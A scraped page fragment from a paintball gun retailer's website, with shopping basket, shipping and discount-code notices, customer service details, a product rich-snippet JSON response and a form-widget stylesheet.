<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1769540256688"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></font></span><br>
<br>
<font style="font-size: 18px;">FALL WINTER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE STILL HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">FALLWIN25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1769540256688" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1769540256688" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_8104947">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.reviews.co.uk/json-ld/product/richsnippet?store=choice-paintball-guns&sku=J001325&data=true&mpn=
body_size: 57
content:
{
	"@context" : "http://schema.org",
	"@type" : "Product"

  			
		    ,"name" : "",
		"image" : "",
				"sku" : "J001325"
		    
}


--- FILE ---
content_type: text/css
request_url: https://www.choicepaintballguns.com/server-css/input.css?cache=2450324499
body_size: 4314
content:
.toggles .input { width:1px; }
.toggles td { padding:2px; white-space:nowrap; }
.toggles.lines td { padding:6px 0px 4px 6px; }
.toggles.lines tr + tr { border-top:1px solid #bbb; }
.toolbutton .icon { background-repeat:no-repeat; background:position: 0px 0px; width:16px; height:16px; }
.textbounds { position:relative; line-height:18px; overflow:hidden; border:1px solid #bbb; }
.texthandle { background-color:#bbb; height:7px; }
.textarea { line-height:16px; font-size:11px; position:absolute; top:0px; bottom:0px; right:0px; left:0px; overflow:auto; border:none; margin:0px; background-color:white; padding:2px 3px; outline-width:0px; resize:none; }
.textarea * { font-family:inherit; }
.textarea.code { white-space:pre; }
.moz .textarea { width:100%; height:100%; padding:0px; }
.ie .textarea { width:100%; height:100%; padding:0px; }
.chrome .textarea { width:100%; height:100%; padding:0px; }
.contextmenu .contextmenuitem { min-width:100%; }
.contextmenu .contextmenuitem, .contextmenu .contextmenuitem[disabled]:active { border:0px solid transparent; background:transparent; padding:0px; padding:2px 23px 4px 18px; margin:0px; white-space:nowrap; text-align:left; font-size:12px; line-height:12px; }
.contextmenu .contextmenuitem[disabled] { background-color:transparent !important; filter:alpha(opacity=35); opacity:0.35; color:#333 !important; }
.contextmenu .contextmenuitem .arrow { position:absolute; font-size:12px; line-height:18px; right:4px; top:0px; }
.contextmenu .contextmenuitem .check { position:absolute; display:none; font-size:12px; line-height:18px; left:4px; top:0px; }
.contextmenu .contextmenuitem.on .check { display:block; }
.activeparent { outline:1px dashed red; }
tr.activeparent { border:1px dashed red; }
.usermenu { cursor:pointer; display:inline-block; color:white; font-weight:bold; padding:4px 10px; border:1px solid transparent; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; }
.usermenu:hover { border-color:#888; }
.usermenu.active { border-color:#888; filter:alpha(opacity=70); opacity:0.7; }
.slider { width:50px; text-align:right; margin-right:4px; }
.slidergroup { position:relative; display:inline-block; line-height:18px; vertical-align:middle; }
.sliderslot { position:absolute; width:100%; top:6px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; height:4px; background-color:#bbb; border:1px solid #999; }
.sliderthumb { position:absolute; top:3px; left:0px; width:12px; height:12px; background:url('/server/images/thumb.png') no-repeat; }
.mobilebutton { min-width:45px; margin:0; display:inline-block; border:1px solid rgba(0,0,0, 0.4); border:1px solid rgba(0,0,0, 0.4); background-color:transparent; white-space:nowrap; cursor:pointer; padding:0px 5px; -webkit-border-radius:5px; -webkit-box-shadow:0 1px 0 rgba(255,255,255, 0.25), inset 0 1px 1px rgba(0,0,0, 0.2); background-image:-webkit-gradient(linear, left top, left bottom, from(#8fa3bc), to(#4b709b), color-stop(0.5, #5b7ba2), color-stop(0.51, #496e9a)); }
.mobilebutton .buttontext { display:inline-block; vertical-align:baseline; line-height:20px; white-space:nowrap; text-shadow:rgba(0,0,0, 0.4) 1px 1px 1px; color:#fff; font-weight:bold; }
.mobilebutton.leftarrow { margin-left:10px; position:relative; line-height:20px; }
.mobilebutton.leftarrow div.leftarrow { position:absolute; z-index:1; top:3px; left:-5px; -webkit-transform:rotate(51deg); }
.mobilebutton.leftarrow div.leftarrow span { -webkit-transform:skew(15deg); display:block; width:11px; height:12px; background:-webkit-gradient(linear, left top, right bottom, from(#8fa3bc), to(#4b709b), color-stop(0.5, #5b7ba2), color-stop(0.51, #496e9a)); -webkit-border-radius:1px; border:1px solid rgba(0,0,0, 0.4); border-right:0; border-top:0; -webkit-box-shadow:0 1px 0 rgba(255,255,255, 0.25); }
.mobilebutton.leftarrow .buttontext { padding-left:3px; }
.autocomplete { padding:5px 0px; min-width:150px; background-color:#fff; border:1px solid #bbb; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; box-shadow:0px 0px 10px #888; -moz-box-shadow:0px 0px 10px #888; -webkit-box-shadow:0px 0px 10px #888; position:absolute; cursor:default; z-index:1000; }
.textfieldborder { position:relative; display:inline-block; line-height:20px; height:20px; border:1px solid #bbb; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; background-color:white; }
.textfieldborder .textfield { position:absolute; top:0px; bottom:0px; left:0px; right:0px; border:none; margin:0px; padding:0px 2px; }
.textfieldborder .bounds { position:absolute; top:0px; bottom:0px; left:0px; right:0px; }
.textfieldborder .pickbutton { position:absolute; top:0px; bottom:0px; right:0px; width:24px; border-left:1px solid #bbb; text-align:center; border-bottom-right-radius:3px; -moz-border-radius-bottomright:3px; -webkit-border-bottom-right-radius:3px; border-top-right-radius:3px; -moz-border-radius-topright:3px; -webkit-border-top-right-radius:3px; background-image:url('/server/images/gradient.png'); background-position:bottom; background-color:#fdfdfd; }
.textfieldborder .pickbutton:active { background-image:url('/server/images/gradient-invert.png'); background-position:top; }
.textfieldborder .pickbutton + .bounds { right:25px; }
.moz .textfieldborder input { width:100%; padding:1px 0px; height:18px; }
.ie .textfieldborder input { width:calc(100% - 4px); }
.chrome .textfieldborder input { width:calc(100% - 4px); width:-webkit-calc(100% - 4px); }
.autoedit { border-color:transparent; background-color:transparent; }
.autoedit:hover { border-color:#bbb; }
.autoedit .textfield { border-color:transparent; background-color:transparent; }
.autoedit .pickbutton { display:none; }
.textfield.required { background:url('/server/images/asterisk-icon.png') white no-repeat 99%; }
.selected .autoedit .input:focus { color:#333; }
.filefield { position:relative; display:inline-block; }
.filefield.edge { border:1px solid #bbb; }
.filefield.over { outline:2px solid blue; }
.filefield img { vertical-align:top; }
.filefield .file { position:absolute; left:6px; right:6px; bottom:6px; display:inline-block; padding:0px 22px 0px 8px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; background-color:#a8d0f5; line-height:14px; }
.filefield .name { position:relative; white-space:nowrap; padding-right:16px; overflow:hidden; text-overflow:ellipsis; width:100%; display:block; }
.filefield .remove { cursor:pointer; position:absolute; right:0px; top:0px; bottom:0px; padding:0px 4px; color:#888; }
.filefield .edge { position:absolute; top:-1px; bottom:-1px; right:-1px; left:-1px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; border:1px solid #5078b5; }
.filefield .progress { position:absolute; top:0px; bottom:0px; right:0px; width:100%; filter:alpha(opacity=100); opacity:1; background-color:white; display:none; }
.filefieldinput { position:fixed; left:-10000px; visibility:hidden; }
.filebubble { position:absolute; background-color:black; background-color:#000; width:250px; display:none; padding:6px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; box-shadow:0px 0px 8px #888; -moz-box-shadow:0px 0px 8px #888; -webkit-box-shadow:0px 0px 8px #888; filter:alpha(opacity=90); opacity:0.9; }
.filebubble .pickbutton { color:#333; }
.filebubble .arrow { position:absolute; z-index:2; width:28px; height:16px; background-image:url('/server/images/tip-arrow.png'); background-repeat:no-repeat; background:position:0px 0px; }
.donebutton { display:inline-block; border:0px; background-color:transparent; white-space:nowrap; cursor:pointer; padding:0px 5px; }
.donebutton > * { display:inline-block; vertical-align:baseline; line-height:20px; white-space:nowrap; }
.donebutton > .doneleft { width:9px; background:url('/server/images/done-left.png') no-repeat; }
.donebutton > .donetext { width:auto; background:url('/server/images/done-center.png') repeat-x; padding-left:3px; padding-right:6px; text-shadow:#fff 1px 1px 1px; }
.donebutton > .doneright { width:3px; background:url('/server/images/done-right.png') no-repeat; }
.contextmenu { position:relative; z-index:999; }
.contextmenu .menu { min-width:100px; cursor:default; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; visibility:hidden; position:absolute; z-index:1; background-color:white; border:1px solid #bbb; box-shadow:0px 0px 30px #888; -moz-box-shadow:0px 0px 30px #888; -webkit-box-shadow:0px 0px 30px #888; padding:5px 0px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.contextmenu .menuarrow { position:absolute; z-index:2; width:28px; height:16px; background-image:url('/server/images/menu-arrow.png'); background-repeat:no-repeat; background-position:0px 0px; }
.contextmenu .menuitem { position:relative; }
.contextmenu .horizontalrule { background-color:inherit; }
.rating { white-space:nowrap; }
.fileuploads { background-color:white; position:relative; border:1px solid #bbb; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; line-height:20px; padding:0px 2px; }
.fileuploads.over { background-color:#ccc; }
.fileuploads .placeholder { color:#999; }
.fileuploads .file { position:relative; margin:5px; display:block; padding:0px 22px 0px 8px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; background-color:#a8d0f5; line-height:14px; }
.fileuploads .name { position:relative; }
.fileuploads .remove { cursor:pointer; position:absolute; right:0px; top:0px; bottom:0px; padding:0px 4px; color:#888; }
.fileuploads .edge { position:absolute; top:-1px; bottom:-1px; right:-1px; left:-1px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; border:1px solid #5078b5; }
.fileuploads .progress { position:absolute; top:0px; bottom:0px; right:0px; width:100%; filter:alpha(opacity=100); opacity:1; background-color:white; display:none; }
.fileupload input[type="file"].instance { position:absolute; top:0; right:0; left:inherit !important; margin:0; border:solid transparent; filter:alpha(opacity=0); opacity:0; filter:alpha(opacity=0); -o-transform:translate(250px, -50px) scale(1); -moz-transform:translate(-300px, 0) scale(4); direction:ltr; cursor:pointer; border-image:initial; border-width:0 0 100px 200px; }
.urltable { background:white; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; border:1px solid #AAA; position:relative; }
.urldomain { padding-left:4px; white-space:nowrap; display:inline-block; position:relative; padding:4px 2px; }
.urlpath { width:auto; white-space:nowrap; display:inline-block; min-width:1em; overflow:hidden; position:relative; padding:4px 0px; }
.urltable .textfieldborder { border:none; width:auto; }
.ie .urlpath { top:6px; }
.moz .urlpath { top:6px; }
.advancedbutton { white-space:nowrap; color:#626262; font-family:verdana; font-weight:normal; background-color:#dadada; border:1px solid #aaa; margin-right:2px; margin-top:-2px; font-size:0.75em; padding:3px 4px 2px; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; }
.searchbox { appearance:searchfield; -moz-appearance:searchfield; -webkit-appearance:searchfield; }
.dategroup { white-space:nowrap; }
.datepicker { background:url('/server/images/calendar.png') white no-repeat 96%; padding-right:20px !important; width:75px; }
.timepicker { background:url('/server/images/clock.png') white no-repeat 96%; padding-right:20px !important; width:75px; }
.datemenu { padding:5px; z-index:1000; background-color:#111; filter:alpha(opacity=90); opacity:0.9; position:absolute; cursor:default; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; }
.datemenu .subheading { color:grey; font-weight:bold; font-family:inherit; font-size:inherit; }
.datemenu .subheading > * { padding:3px; text-align:center; white-space:nowrap; }
.datemenu .arrows { font-family:Arial,Helvetica; }
.datemenu .arrows:hover { color:white; }
.datemenu .item { color:white; padding:2px; text-align:right; border:1px solid transparent; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; position:relative; }
.datemenu .weekday { font-weight:bold; }
.datemenu .weekend { font-weight:normal; }
.datemenu .othermonth { color:#bbb; font-weight:normal; }
.datemenu .today { background-color:white; color:black; }
.datemenu .gutter { padding:4px; }
.datemenu .other { position:absolute; top:-1px; right:-1px; }
.datemenu .other:hover { color:transparent; background-color:transparent; }
.colorpickercontainer { position:relative; white-space:nowrap; padding-right:24px; display:inline-block; }
.colorpickercontainer .swatch { position:absolute; right:0px; top:0px; bottom:0px; width:20px; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; border:1px solid #bbb; }
.colorpicker { background:url('/server/images/color.gif') white no-repeat 96%; padding-right:20px !important; width:75px; font-family:Lucida Console; }
.colormenu { background-color:#333; border:none; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; cursor:default; position:absolute; padding:5px; z-index:100; white-space:nowrap; display:block; }
.colormenu .subheading { color:grey; font-weight:bold; font-family:inherit; font-size:inherit; }
.colormenu .subheading > * { padding:3px; text-align:center; white-space:nowrap; }
.colormenu .arrows:hover { color:white; }
.colormenu.white { background-color:#fff; border:1px solid #999; }
.colormenu.white .arrows:hover { color:black; }
.colormenu .swatch { line-height:1px; }
.colormenu .swatch:hover { outline:2px solid white; }
.button.standard { min-width:70px; }
.button { margin:0px; padding:0px !important; height:22px; cursor:pointer; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; border-style:solid; border-style:solid; border-width:1px; border-color:transparent; background-color:transparent; border-right-width:0px; border-left-width:1px; border-top-width:1px; border-bottom-width:1px; }
.button.left { border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-bottom-left-radius:4px; -moz-border-radius-bottomleft:4px; -webkit-border-bottom-left-radius:4px; }
.button.right { border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; border-bottom-right-radius:4px; -moz-border-radius-bottomright:4px; -webkit-border-bottom-right-radius:4px; border-right-width:1px; }
.button:hover { border-color:#aaa; }
.button:active { background-color:#aaa; }
.button[disabled] { color:#8c8c8c !important; filter:alpha(opacity=35); opacity:0.35; }
.button[disabled]:active { background-color:transparent; }
.button[disabled]:hover { border-color:transparent; }
.button.edge { background-image:url('/server/images/gradient.png'); border-color:#555 !important; background-color:#fdfdfd; background-repeat:repeat-x; background-position:bottom; }
.button.edge:hover { border-color:#555; }
.button.edge:active { background-image:url('/server/images/gradient-invert.png'); background-position:top; }
.button.edge[disabled]:active { background-image:url('/server/images/gradient.png'); background-position:bottom; }
.button.edge.on { background-image:url('/server/images/gradient-invert.png') !important; background-position:top !important; }
.button.on { background-color:#bebebe; }
.button .content { line-height:20px; text-align:center; white-space:nowrap; margin:0px 6px; height:20px; }
.ie 	.button.standard { min-width:0px; }
input, select, textarea { margin:0px; resize:none; }
input[type=text], input[type=password] { padding:3px 2px; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; border:1px solid #bbb; }
.trend { height:100%; }
.trend .shade { filter:alpha(opacity=85); opacity:0.85; background-color:#fff; }
.trend .shutter { padding:15px 0px; cursor:move; }
.trend .adjust { background-color:#ddd; background-image:url('/server/images/resizethumb_rotated.png'); background-repeat:no-repeat; background-position:center center; cursor:col-resize; filter:alpha(opacity=50); opacity:0.5; }
.trend .legend .header { background:#ddd; font-weight:bold; }
.trend .legend .row { border-top:1px solid #ccc; vertical-align:middle; }
.trend .legend td { padding:6px; }
.trend .legend .name { xwidth:100%; }
.trend .legend .color { display:inline-block; width:13px; height:13px; vertical-align:text-bottom; margin-right:6px; border:1px solid white; }
.trend .legend .number { text-align:right; }
.trend .shuttertip { background-color:yellow; padding:6px; -webkit-box-shadow:0px 0px 10px #888; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; white-space:nowrap; }
.trend .pointer { background-color:red; }
.trend .shadow { position:absolute; bottom:-7px; left:0px; right:0px; height:7px; background:url('/server/images/shadow.png') repeat-x; }
.trend .selected  td { background-color:#7D9ACA; color:white; }
.trend .notfound { padding:20px; font-weight:bold; text-align:center; border:0px; color:#888; }
.buttons { white-space:nowrap; display:inline-block; }
#helptools { background-color:#ccc; padding:6px 8px; border-top:1px solid #bbb; }
#helptools a { padding-right:8px; color:#3F4B75; }
.passwordstrength { width:100px; height:14px; position:relative; display:inline-block; }
.passwordstrength .slot { position:absolute; top:0px; bottom:0px; left:0px; right:0px; overflow:hidden; }
.passwordstrength .progress { background-color:red; position:absolute; top:0px; bottom:0px; left:0px; width:0%; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; color:#fff; text-align:right; padding-right:5px; }
.selected  .optionlink { color:white !important; }
.optionlink { cursor:default; text-decoration:none; color:inherit; }
.optionkey .optionlink { cursor:pointer; color:blue; }
.texttools { background-color:#e5e5e5; padding:4px 4px 0px; border-bottom:1px solid #bbb; }
.editing a { border-bottom:1px solid blue; }
.editing td { outline:1px dotted #ddd; }
.texttool { margin-bottom:4px !important; }
.texttool .icon { margin:0px !important; line-height:19px !important; height:20px !important; width:20px !important; }
.selectedimage { outline:2px ridge red; }
.moz .texteditor { position:relative; }
.expansions .column { padding-right:10px; }
.expansions .column.last { padding-right:0px; }
.expansions .title { padding:4px 0px; }
.expansions .title	input { float:left; }
.expansions .title	label { margin-left:20px; display:block; padding-left:0px; }
.expansions .childcontent { margin-left:20px; padding:4px 0px; }
.progress { vertical-align:middle; display:inline-block; }
.autocomplete .item { padding:2px 23px 4px 18px; font-size:12px; line-height:12px; border:none; background:transparent; text-align:left; white-space:nowrap; width:100%; margin:0px; }
